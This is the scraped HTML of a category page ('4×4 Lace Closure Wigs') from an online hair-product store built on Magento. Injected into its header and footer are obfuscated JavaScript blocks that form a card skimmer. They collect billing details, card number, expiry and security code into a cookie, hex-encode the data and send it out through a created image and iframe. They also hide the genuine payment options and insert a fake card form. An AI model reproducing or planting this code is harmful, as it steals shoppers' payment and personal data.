_0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></ul></nav><script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });</script></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">          <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav"><strong class="language-USD"><span>USD</span></strong></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency-nav > .options", "triggerTarget":"#switcher-currency-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>  <li class="currency-AUD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.omgnb.com\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cub21nbmIuY29tLzQtNC1sYWNlLWNsb3N1cmUtd2lncw~~"}}'>AUD - Australian Dollar</a></li>    <li class="currency-GBP switcher-option"><a href="#" data-post='{"action":"https:\/\/www.omgnb.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly93d3cub21nbmIuY29tLzQtNC1sYWNlLWNsb3N1cmUtd2lncw~~"}}'>GBP - British Pound</a></li>    <li class="currency-CAD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.omgnb.com\/directory\/currency\/switch\/","data":{"currency":"CAD","uenc":"aHR0cHM6Ly93d3cub21nbmIuY29tLzQtNC1sYWNlLWNsb3N1cmUtd2lncw~~"}}'>CAD - Canadian Dollar</a></li>    <li class="currency-EUR switcher-option"><a href="#" data-post='{"action":"https:\/\/www.omgnb.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cub21nbmIuY29tLzQtNC1sYWNlLWNsb3N1cmUtd2lncw~~"}}'>EUR - Euro</a></li>    </ul></div></div></div></div></div></div><div class="header-col header-right flex-1"><div class="search-area show-icon"><a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></span></a>   <div class="block block-search"><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.omgnb.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.omgnb.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.omgnb.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div>  <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px"><select id="mpsearch-category"> <option value="0">All Categories</option> <option value="9">Affordable Wigs</option> <option value="45">- T-Part Wigs</option> <option value="11">- U-Part Wigs</option> <option value="13">Closure & Frontal</option> <option value="20">- 4*4 Lace Closure</option> <option value="106">- 5*5 Lace Closure </option> <option value="107">- 6*6 Lace Closure</option> <option value="108">- 7*7 Lace Closure</option> <option value="22">- 13*4 Lace Frontal</option> <option value="109">- 13*6 Lace Frontal</option> <option value="50">- 360° Lace Frontal</option> <option value="14">Bundles With Closure</option> <option value="31">- 2*6 Lace Closure With Bundles</option> <option value="28">- 4*4 Lace Closure With Bundles</option> <option value="35">-  5*5 Lace Closure With Bundles</option> <option value="27">- 13*4 Lace Frontal With Bundles</option> <option value="24">- 13*6 Lace Frontal With Bundles</option> <option value="56">Hair Extensions</option> <option value="58">- Clip In Hair Extensions</option> <option value="59">- Keratin Hair Extensions</option> <option value="61">- Tape In Hair Extensions</option> <option value="62">- Micro Loop Hair Extensions</option> <option value="112">- Nano Ring Hair Extensions</option> <option value="64">- Ponytails</option> <option value="75">- Halo Hair Extensions</option> <option value="118">- Hand Tied Extensions</option> <option value="119">- 6D Hair Extensions</option> <option value="121">- Hair Bulk</option> <option value="65">- Hair Tools</option> <option value="57">Human Hair Weave</option> <option value="71">Dreadlocks</option> <option value="87">Hair Toppers</option> <option value="95">Lace Wigs</option> <option value="3">- Full Lace Wigs</option> <option value="7">- Lace Front Wigs</option> <option value="101">- Lace Closure Wigs</option> <option value="88">- 360 Lace Wigs</option> <option value="97">- 613 Blonde Wigs</option> <option value="99">- HD Lace Wigs</option> <option value="96">- Ombre & Colored Wigs</option> <option value="111">- Headband Wigs</option></select></div> <script src="https://www.omgnb.com/media/mageplaza/search/default_0.js"></script> <script src="https://www.omgnb.com/media/mageplaza/search/default_0_addition.js"></script> <div id="mpsearch-js" style="display: none;"></div><script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.omgnb.com/",
                "baseImageUrl": "https://www.omgnb.com/media/catalog/product/",
                "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }</script></div></div><div class="actions"><button type="submit" title="Search" class="action search"><span>Search</span></button></div></form></div></div></div></div></div></div><script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      if($(window).width() <= 991){
        if($('.page-header.type14 .header-bottom .header-right .search-area')){
          $('.page-header.type14 .header-bottom .header-right .search-area').after('<div class="item-search-place hide"></div>');
          var item_search = $('.page-header.type14 .header-bottom .header-right .search-area').detach();
          $('.page-header.type14 .header-main .header-right').append(item_search);
        }
      }
      $(window).resize(function(){
        var b_w = $(window).width();
        if(b_w <= 991){
          if($('.page-header.type14 .header-bottom .header-right .search-area')){
            $('.page-header.type14 .header-bottom .header-right .search-area').after('<div class="item-search-place hide"></div>');
            var item_search = $('.page-header.type14 .header-bottom .header-right .search-area').detach();
            $('.page-header.type14 .header-main .header-right').append(item_search);
          }
        }
        if(b_w > 991){
          if($('.page-header.type14 .header-main .header-right .search-area').length > 0) {
            var item_search = $('.page-header.type14 .header-main .header-right .search-area').detach();
            $('.item-search-place').after(item_search);
            $('.item-search-place').remove();
          }
        }
      });
    });</script></header>    <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.omgnb.com/" title="Go to Home Page">Home</a> </li>  <li class="item category95"> <a href="https://www.omgnb.com/lace-wigs" title="">Lace Wigs</a> </li>  <li class="item category101"> <a href="https://www.omgnb.com/lace-closure-wigs" title="">Lace Closure Wigs</a> </li>  <li class="item category102"> <strong>4×4 Lace Closure Wigs </strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >4×4 Lace Closure Wigs </span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="category-view">   </div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="goVBKLl1notq56PB" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.omgnb.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.omgnb.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.omgnb.com\/","customerLoginUrl":"https:\/\/www.omgnb.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.omgnb.com\u002Fstatic\u002Fversion1733276672\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4"],"checkout\/cart\/delete":["cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.omgnb.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.omgnb.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.omgnb.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.omgnb.com\/page_cache\/block\/render\/id\/102\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_102"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/4-4-lace-closure-wigs"},"versionCookieName":"private_content_version"}        }
    }</script>   <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.omgnb.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>   <div id="layer-product-list">        <div class="message info empty"><div>We can't find products matching the selection.</div></div> <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        
        var date = new Date('2026-01-31 20:59:23');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-31 20:59:23';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });</script> </div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">    <div id="layered-filter-block-container" class="layered-filter-block-container"></div> <div class="side-custom-block"></div></div></div></div><div class="onepage-category">   </div></main><footer class="page-footer"> <div class="footer"> <div class="footer-middle"><div class="container"> <div class="row"><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block newsletter">
   <div class="block-title"><strong>Be the First to Know</strong></div>

   <div class="content"><p>SIGN UP FOR SPECIAL PROMOTIONS, NEW ARRIVALS, HAIR TIPS &amp; TUTORIAL.</p><label for="footer_newsletter">Enter your email address</label> 
     <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://www.omgnb.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label> <div class="control"><input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div>


<div class="contact">
    <p>+8618617325279<br>service@omgnb.com<br>Sun-Fri EST 7:30PM-5:00AM</p>
</div>
<div class="share-links">


  <a class="share-facebook" title="Facebook" href="https://www.facebook.com/omgnbcom" target="_blank" rel="nofollow">Facebook</a>
     <a class="share-twitter mr-3" title="Twitter" href="https://twitter.com/omgnb/" target="_blank" rel="nofollow">Twitter</a>

    <!--<a class="share-instagram mr-3" title="Instagram" href="https://instagram.com/omgnb/" target="_blank" rel="nofollow">Instagram</a>-->
    <a class="share-pinterest" title="Pinterest" href="https://www.pinterest.com/omgnb/" target="_blank" rel="nofollow">omgnb</a>
    <!--<a class="share-youtube mr-3" title="YouTube" href="https://www.youtube.com/c/omgnb" target="_blank" rel="nofollow">Youtube</a>-->
    <a class="share-whatsapp" title="whatsapp" href="https://wa.me/8618617325279" target="_blank" rel="nofollow">whatsapp</a>
</div></div></div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var 